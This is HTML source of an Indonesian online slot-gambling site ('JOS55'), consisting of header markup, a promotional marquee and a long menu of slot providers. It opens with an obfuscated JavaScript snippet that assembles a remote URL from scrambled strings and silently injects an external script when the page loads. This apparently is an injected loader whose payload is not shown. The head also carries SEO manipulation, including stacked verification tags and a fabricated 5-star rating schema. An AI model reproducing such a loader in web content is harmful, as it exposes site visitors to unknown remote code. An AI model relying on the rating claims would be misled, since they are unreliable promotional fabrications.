_0x3efd31=['parentNode','15312soiuzq','script','src','https://','361710uMrgzs','&rnd=','207740vwgbXm','22pOoZEh','/api/script?v=','896499WbBLGI','async','13UHFSep','1743BIrdQS','type','1150134wVJuRm','8NBptgl','505624LlbNIg','6XSQToC','insertBefore','2037468KkLfBM','1EEyvsG','dp1'];_0x2672=function(){return _0x3efd31;};return _0x2672();}window['dp1']=window[_0x7c9707(0x1f8)]||{},(function(){var _0x346448=_0x7c9707,_0xda9a8e=document['createElement']('script');_0xda9a8e[_0x346448(0x1f0)]='text/javascript',_0xda9a8e[_0x346448(0x1ed)]=!![],_0xda9a8e[_0x346448(0x1fc)]=_0x346448(0x1fd)+arr[0x0]+''+arr[0x5]+'.'+arr[0x4]+_0x346448(0x1eb)+arr[0x1]+'&key='+arr[0x2]+_0x346448(0x1e8)+arr[0x3];var _0x15e5d0=document['getElementsByTagName'](_0x346448(0x1fb))[0x0];_0x15e5d0[_0x346448(0x1f9)][_0x346448(0x1f5)](_0xda9a8e,_0x15e5d0);}());</script> 



<meta name="google-site-verification" content="l68Br0HLFWqrhK4SV2alO_QgCnth5zGAQo0yNNFOhtM" /> 
<meta name="google-site-verification" content="IZJFXh9GxFWPvlHmu2hyJi1j62YiHL5PyptBWiiVhno" /> 
<meta name="google-site-verification" content="AOt5E4xMSFHCC4rBhMKi8ZsOQbwnS_vIpryoASQZoGw" /> 
<meta name="google-site-verification" content="MvJPSLy_9GMe1SAuLy93rGzewgT6rIqsKXiISpPo4D0" /> 
<meta name="google-site-verification" content="CoQHcqNvnDc26RTiMwaZWMwvhzK-WzBiMPU5wPy2xP4" /> 
<meta name="google-site-verification" content="iapxGMIN0RFQQIIk6NLdKoErRL1Ag-G2oSUDV0ODI5Q" /> 
<meta name="google-site-verification" content="99X_dmt5dXZael3lDCEBTKst2u2zbIUniO-l9J-Oa_8" /> 
<meta name="google-site-verification" content="JUOXzoJLGj-WmI5sDxgIJuCNYHw6r3CUyfgqbTlzuMs" />
 





  <meta name="page google.com" content="https://www.google.com/search?q=jos55">
<meta name="page google.co.id" content="https://www.google.co.id/search?q=JOS55">
<meta name="page google.com" content="https://www.google.com/search?q=Jos55 Login">
<meta name="page google.co.id" content="https://www.google.co.id/search?q=SLOT+ONLINE">
 <!-- Schema Markup for 5-Star Rating -->
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "JOS55 Online Gambling Platform",
    "image": "https://www.example.com/logo-jos55.png",
    "description": "JOS55 is the first certified online gambling agent with the most complete games accessible with just one ID. Safe, trusted, and secure platform.",
    "brand": {
      "@type": "Brand",
      "name": "JOS55"
    },
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "5.0",
      "reviewCount": "1297"
    }
  }
  </script>

  <!-- Basic Mobile-Friendly CSS -->
  <style>
    body {
      font-family: Arial, sans-serif;
      margin: 0;
      padding: 20px;
      line-height: 1.6;
      color: #222;
      background-color: #fff;
    }

    h1, h2 {
      color: #0072ff;
    }

    ul {
      padding-left: 20px;
    }

    a {
      color: #0072ff;
      text-decoration: none;
    }

    a:hover {
      text-decoration: underline;
    }

    @media (max-width: 768px) {
      body {
        padding: 15px;
        font-size: 16px;
      }
      h1 {
        font-size: 24px;
      }
      h2 {
        font-size: 20px;
      }
    }
  </style>
 
<meta charset="utf-8">

<meta name="csrf-token" content="ixQUX2CIIWAAWk6SUKzZcocyS1cOiLO83J0I9mQH">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

                                     
                        <link rel="preload" href="https://www.chaosdc.com/fonts/ugsubskin/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://www.chaosdc.com/fonts/ugsubskin/icomoon/style.min.css?v=1.4" media="print" onload="this.media='all'"> 
      <link rel="stylesheet" href="https://www.chaosdc.com/css/ugsports/swiper.css" />

  <style>
  
    .footer_pwrd_by_logo>img{
    background:transparent !important;
    box-shadow:none !important;
  }
    </style>

  <link type="text/css" rel="stylesheet" href="https://www.chaosdc.com/css/ugsports/theme-5/app-desktop.css?id=b6dd357f6d6e033fa90758c9b1236b2f">
  

    <link type="text/css" rel="stylesheet" href="https://www.chaosdc.com/css/ugsports/theme-5/onixgaming/custom.css?id=f3cbb8a08b8870d3f6ff232723acd31b">
   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop home">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://www.chaosdc.com" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="JOS55"
            src="https://files.sitestatic.net/ImageFile/63e4d79030c81_jos55 (2) (2).png"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                    <div class="ann-wrapper">
            <div class="clearfix pt-2">
  <div class="pull-left pointer">
    <div>
      <i class="icon-megaphone"></i>
    </div>
  </div>
  <div class="ann-content">
    <marquee  scrollamount="5">
    SELAMAT DATANG DI AGEN SLOT ONLINE JOS55 , HARAP SELALU CEK REKENING TUJUAN DI FORM DEPOSIT ||
KABAR GEMBIRA untuk seluruh member JOS55.
Telah hadir Promo Terbaru Freechip Weekend yang bisa di klaim setiap Sabtu dan Minggu.
Bisa Klaim sampai 4 kali dalam sehari dengan TO HANYA 1X.
untuk info lebih lanjut silahkan di cek di menu PROMOSI.
Jangan Lewatkan Kesempatan ini dan segera klaim promo nya sebelum kehabisan masa promosinya.
    </marquee>     
  </div>
</div>

         </div>
                          <a href="/complain-form" class="btn compliant-btn btn-primary" >
          <span><i class="icon-info"></i></span> <span>Pengaduan Member</span>
        </a>
                  <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://https://web.facebook.com/groups/jos55officialnew" target="_blank" i18n-tooltip="@Follow-FB"
              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://https://www.twitter.com/JOS55OFFICIAL" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://https://www.instagram.com/jos55.official/?hl=id" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https://" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://www.chaosdc.com/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      

      <a class="pointer" href="https://www.chaosdc.com/crypto-tutorial" data-toggle="tooltip" data-placement="top"
        title="Cryptocurrency Tutorial">

        <div class="logo-wrap">
          <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.7 51.7">
            <title>Crypto Logos Logo</title>
            <path d="M317.78,373.93a25.84,25.84,0,1,1-34.86,11,25.85,25.85,0,0,1,34.86-11h0Z"
              transform="translate(-280 -371)" style="fill: rgb(255, 153, 51); fill-rule: evenodd;"></path>
            <path
              d="M315.86,406a13.68,13.68,0,0,1-7.7,4.2l-1.2,5.41-3.5-.78,1-4.51a13.63,13.63,0,0,1-3.52-.85l-1,4.57-3.5-.78,1.24-5.61A13.59,13.59,0,0,1,303,383.56l1.24-5.61,3.5,0.78-1,4.57a13.62,13.62,0,0,1,3.55.72l1-4.51,3.5,0.78-1.2,5.41a13.54,13.54,0,0,1,3.7,3.86,12.94,12.94,0,0,1,1.51,3.21l-5.63,1.78a8.46,8.46,0,0,0-.84-1.83A7.7,7.7,0,1,0,310,403.35a8.22,8.22,0,0,0,1.54-1.3l4.34,4h0Z"
              transform="translate(-280 -371)" style="fill: rgb(255, 255, 255);"></path>
          </svg>
        </div>
      </a>
      <div class="  line"></div>
      
            <a class="pointer button twitter icon" href="https://www.chaosdc.com/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://tawk.to/chat/65a383e50ff6374032c010ef/1hk3bmett' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://www.chaosdc.com/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://www.chaosdc.com/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.chaosdc.com/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://www.chaosdc.com/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.chaosdc.com/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://www.chaosdc.com/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                                    <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.chaosdc.com/crypto-tutorial" target=_blank   >
                      <div  class="text-center logo-wrap" style="    height: 70px;
                      width: 70px;
                      margin: 10px auto;
                    ">
                    <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.7 51.7"><title>Crypto Logos Logo</title><path d="M317.78,373.93a25.84,25.84,0,1,1-34.86,11,25.85,25.85,0,0,1,34.86-11h0Z" transform="translate(-280 -371)" style="fill: rgb(255, 153, 51); fill-rule: evenodd;"></path><path d="M315.86,406a13.68,13.68,0,0,1-7.7,4.2l-1.2,5.41-3.5-.78,1-4.51a13.63,13.63,0,0,1-3.52-.85l-1,4.57-3.5-.78,1.24-5.61A13.59,13.59,0,0,1,303,383.56l1.24-5.61,3.5,0.78-1,4.57a13.62,13.62,0,0,1,3.55.72l1-4.51,3.5,0.78-1.2,5.41a13.54,13.54,0,0,1,3.7,3.86,12.94,12.94,0,0,1,1.51,3.21l-5.63,1.78a8.46,8.46,0,0,0-.84-1.83A7.7,7.7,0,1,0,310,403.35a8.22,8.22,0,0,0,1.54-1.3l4.34,4h0Z" transform="translate(-280 -371)" style="fill: rgb(255, 255, 255);"></path></svg>
                        
                      </div>
                      <div class="menu-item-title">Crypto Tutorial</div>

                    </a>

                </div>
                

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.chaosdc.com/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              slots                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pragmatic-play" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pgsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">PGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/joker-gaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/besoft" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BESOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fastspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booongo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booongo" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">BNG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playtech" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active wow-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/wow-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">WOW GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sigma" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sigma" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0"    height="90"/>
                        <div class="menu-item-title">SIGMA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active habanero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/habanero" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HABANERO</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fatpanda" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fatpanda" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FAT PANDA</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active advantplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/advantplay" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ADVANTPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hacksaw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hacksaw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HACKSAW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active relax" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/relax" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">RELAX GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/microgaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICRO GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nolimitcity" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nolimitcity" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NOLIMITCITY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nextspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nextspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NEXTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playstar" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playstar" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYSTAR</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ai-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">AI GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active redtiger" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/redtiger" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">REDTIGER</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active netent" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/netent" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NETENT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playngo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playngo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYNGO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cosmo-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cosmo-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">COSMO PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hotdog" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hotdog" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HOTDOG GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dst-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active askmeslot" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/askmeslot" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ASKMESLOT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active booming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BOOMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active apollo777" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/apollo777" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">APOLLO777</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 5gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/5gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">5GAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
